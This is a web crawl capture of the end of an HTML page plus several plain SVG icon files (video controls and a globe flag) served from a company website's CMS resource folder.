<script async src="/etc.clientlibs/multivac-cms/clientlibs/clientlib-base.lc-5ee07c9027c6abb3c491a3fd3249a526-lc.min.js"></script>





    

    

    
    


</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fritsch-group.com/etc.clientlibs/multivac-cms/clientlibs/clientlib-site/resources/images/icons/video-mute.svg
body_size: -124
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_1-farbig_grau" data-name="1-farbig grau" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #878787;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: .8px;
      }
    </style>
  </defs>
  <circle class="cls-1" cx="12" cy="12" r="9.48"/>
  <g>
    <path class="cls-1" d="m8.48,9.86h-1.91c-.27,0-.48.22-.48.48v3.33c0,.27.22.48.48.48h1.91l3.15,2.15V7.71l-3.15,2.15Z"/>
    <g>
      <line class="cls-1" x1="13.7" y1="9.74" x2="17.91" y2="13.95"/>
      <line class="cls-1" x1="13.7" y1="13.95" x2="17.91" y2="9.74"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fritsch-group.com/etc.clientlibs/multivac-cms/clientlibs/clientlib-site/resources/images/flags/int.svg
body_size: 2002
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <g clip-path="url(#clip0_112_1257)">
    <path d="M12 0.750024C9.95002 0.750024 8.06236 1.25002 6.33702 2.25002C4.61169 3.25002 3.24902 4.61236 2.24902 6.33702C1.24902 8.06169 0.749023 9.94936 0.749023 12C0.749023 14.0507 1.24902 15.9384 2.24902 17.663C3.24902 19.3877 4.61169 20.75 6.33702 21.75C8.06236 22.75 9.95002 23.25 12 23.25C14.05 23.25 15.9377 22.75 17.663 21.75C19.3884 20.75 20.7507 19.3877 21.75 17.663C22.7494 15.9384 23.2494 14.0507 23.25 12C23.2507 9.94936 22.7507 8.06169 21.75 6.33702C20.7494 4.61236 19.387 3.24969 17.663 2.24902C15.939 1.24836 14.0514 0.748357 12 0.749024V0.750024ZM12 21.75C10.25 21.75 8.62502 21.3124 7.12502 20.437C5.62502 19.5617 4.43736 18.374 3.56202 16.874C2.68669 15.374 2.24902 13.749 2.24902 11.999C2.24902 11.649 2.27402 11.224 2.32402 10.724C2.52402 10.774 2.87402 10.7864 3.37402 10.761C3.87402 10.7357 4.22402 10.7734 4.42402 10.874C4.62402 10.9747 4.64902 11.1997 4.49902 11.549C4.14902 12.549 4.12402 13.499 4.42402 14.399C4.67402 15.149 5.12402 15.824 5.77402 16.424C6.22402 16.874 6.77402 17.274 7.42402 17.624L8.17402 17.999L7.87402 17.399C7.62402 16.899 7.47402 16.474 7.42402 16.124C7.37402 15.624 7.49902 15.299 7.79902 15.149C8.59902 14.949 9.14902 14.749 9.44902 14.549C9.64902 14.449 9.77402 14.3117 9.82402 14.137C9.87402 13.9624 9.96136 13.8374 10.086 13.762C10.2107 13.6867 10.1984 13.624 10.049 13.574L9.44902 13.499C8.84902 13.499 8.47402 13.474 8.32402 13.424V13.349C8.02402 13.199 7.86169 13.0367 7.83702 12.862C7.81236 12.6874 7.99969 12.3747 8.39902 11.924C8.24902 11.774 7.97402 11.649 7.57402 11.549C7.32402 11.499 6.94902 11.449 6.44902 11.399L5.77402 11.324C5.62402 11.274 5.59902 11.2114 5.69902 11.136C5.79902 11.0607 5.52402 10.898 4.87402 10.648L3.82402 10.423L3.67402 10.273C3.62402 10.173 3.63636 10.0607 3.71102 9.93602C3.78569 9.81136 3.99836 9.67369 4.34902 9.52302C4.89902 9.32302 5.37402 8.99802 5.77402 8.54802C5.92402 8.39802 6.06169 8.27302 6.18702 8.17302C6.31236 8.07302 6.48736 8.06069 6.71202 8.13602C6.93669 8.21136 7.09902 8.22369 7.19902 8.17302C7.29902 8.12236 7.39902 7.99736 7.49902 7.79802L7.72402 7.49802L7.79902 7.42302C7.89902 7.37302 8.03636 7.36036 8.21102 7.38502C8.38569 7.40969 8.62336 7.49736 8.92402 7.64802C9.22469 7.79869 9.29969 7.73602 9.14902 7.46002C8.99836 7.18402 8.76102 6.84636 8.43702 6.44702C8.11302 6.04769 7.87536 5.82269 7.72402 5.77202C7.57269 5.72136 7.28536 5.74636 6.86202 5.84702C6.43869 5.94769 6.16369 5.97269 6.03702 5.92202C5.91036 5.87136 5.94802 5.63402 6.15002 5.21002C6.35202 4.78602 6.67702 4.62336 7.12502 4.72202C7.42502 4.82202 7.77502 5.02202 8.17502 5.32202L8.70002 5.77202C8.75002 5.27202 8.67502 4.84702 8.47502 4.49702C8.37502 4.29702 8.15002 4.04702 7.80002 3.74702L7.42502 3.37202C8.27502 2.92202 9.17502 2.59702 10.125 2.39702C10.375 2.89702 10.4377 3.23436 10.313 3.40902C10.1884 3.58369 10.1507 3.85869 10.2 4.23402C10.2494 4.60936 10.362 4.90936 10.538 5.13402C10.714 5.35869 10.9514 5.34602 11.25 5.09602L12.075 4.49602L12.45 4.34602H12.525C12.825 4.64602 13.175 4.72102 13.575 4.57102C13.875 4.42102 13.975 4.12102 13.875 3.67102C13.875 3.42102 13.8 3.19602 13.65 2.99602L14.475 2.54602C16.325 3.04602 17.925 4.02102 19.275 5.47102L18.375 5.99602L17.925 6.37102C17.625 6.67102 17.375 6.94602 17.175 7.19602C16.975 7.49602 16.9377 7.72102 17.063 7.87102C17.1884 8.02102 17.3384 8.05836 17.513 7.98302C17.6877 7.90769 17.9377 7.73269 18.263 7.45802C18.5884 7.18336 18.851 7.00836 19.051 6.93302C19.251 6.85769 19.4134 6.90769 19.538 7.08302C19.6627 7.25836 19.6254 7.44602 19.426 7.64602C19.326 7.74602 19.076 7.87102 18.676 8.02102L18.376 8.17102C18.276 8.22102 18.2134 8.32102 18.188 8.47102C18.1627 8.62102 18.125 8.73336 18.075 8.80802C18.025 8.88269 17.9 8.94536 17.7 8.99602C17.5 9.04669 17.25 9.00936 16.95 8.88402C16.65 8.75869 16.3874 8.60869 16.162 8.43402C15.9367 8.25936 15.8617 8.15936 15.937 8.13402C16.0124 8.10869 16.1 7.99602 16.2 7.79602C16.3 7.59602 16.35 7.38369 16.35 7.15902C16.35 6.93436 16.225 6.74669 15.975 6.59602C15.875 6.74602 15.8 6.92102 15.75 7.12102L15.675 7.34602H15.375C15.375 7.34602 15.25 7.44602 15 7.64602L14.775 7.94602V8.32102C14.825 8.52102 14.825 8.68336 14.775 8.80802C14.725 8.93269 14.575 9.12036 14.325 9.37102L13.05 10.571L12.975 10.871C12.975 11.071 13.0627 11.1587 13.238 11.134C13.4134 11.1094 13.6507 10.8467 13.95 10.346L14.325 9.74602C14.525 9.54602 14.8127 9.45869 15.188 9.48402C15.5634 9.50936 15.751 9.58436 15.751 9.70902C15.751 9.83369 15.976 10.046 16.426 10.346L17.026 10.796L17.926 11.246C18.476 11.596 18.7387 11.8087 18.714 11.884C18.6894 11.9594 18.5017 12.072 18.151 12.222C17.8004 12.372 17.4127 12.447 16.988 12.447C16.5634 12.447 16.226 12.372 15.976 12.222C15.776 12.172 15.5884 12.0847 15.413 11.96C15.2377 11.8354 15.0877 11.748 14.963 11.698C14.8384 11.648 14.676 11.673 14.476 11.773C14.026 11.973 13.676 12.2607 13.426 12.636C13.176 13.0114 13.101 13.449 13.201 13.949C13.301 14.249 13.476 14.449 13.726 14.549C13.876 14.649 14.126 14.724 14.476 14.774C14.826 14.824 15.026 14.899 15.076 14.999C15.126 15.099 15.151 15.274 15.151 15.524L14.926 16.199C14.726 16.849 14.601 17.349 14.551 17.699C14.551 18.199 14.7637 18.549 15.189 18.749C15.6144 18.949 16.0267 18.949 16.426 18.749C16.676 18.649 16.926 18.449 17.176 18.149L17.401 17.774L17.851 17.324C18.201 16.924 18.476 16.599 18.676 16.349C18.926 15.949 19.0137 15.6364 18.939 15.411C18.8644 15.1857 18.7017 15.1484 18.451 15.299C18.301 15.399 18.176 15.499 18.076 15.599V15.449C18.026 15.349 18.051 15.224 18.151 15.074C18.251 14.924 18.451 14.7617 18.751 14.587C19.051 14.4124 19.576 14.3247 20.326 14.324C20.926 14.274 21.326 14.199 21.526 14.099C21.226 15.549 20.6137 16.849 19.689 17.999C18.7644 19.149 17.6267 20.0617 16.276 20.737C14.9254 21.4124 13.5004 21.7497 12.001 21.749L12 21.75Z" fill="#6F6F6F"/>
  </g>
  <defs>
    <clipPath id="clip0_112_1257">
      <rect width="24" height="24" fill="white"/>
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fritsch-group.com/etc.clientlibs/multivac-cms/clientlibs/clientlib-site/resources/images/icons/video-play.svg
body_size: 64
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="_1-farbig_grau" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#878787;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
  <g>
	<circle class="st0" cx="12" cy="12" r="9.5"/>
    <polygon class="st0" points="9.7,16.8 16.3,11.9 9.7,7.2 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fritsch-group.com/etc.clientlibs/multivac-cms/clientlibs/clientlib-site/resources/images/icons/video-scroll-down.svg
body_size: -208
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_1-farbig_grau" data-name="1-farbig grau" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #878787;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: .8px;
      }
    </style>
  </defs>
  <circle class="cls-1" cx="12" cy="12" r="9.48"/>
  <polyline class="cls-1" points="7.17 9.68 12.06 16.32 16.83 9.68"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fritsch-group.com/etc.clientlibs/multivac-cms/clientlibs/clientlib-site/resources/images/icons/video-pause.svg
body_size: -10
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_1-farbig_grau" data-name="1-farbig grau" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #878787;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: .8px;
      }
    </style>
  </defs>
  <circle class="cls-1" cx="12" cy="12" r="9.48"/>
  <g>
    <line class="cls-1" x1="9.35" y1="7.17" x2="9.35" y2="16.83"/>
    <line class="cls-1" x1="14.65" y1="7.17" x2="14.65" y2="16.83"/>
  </g>
</svg>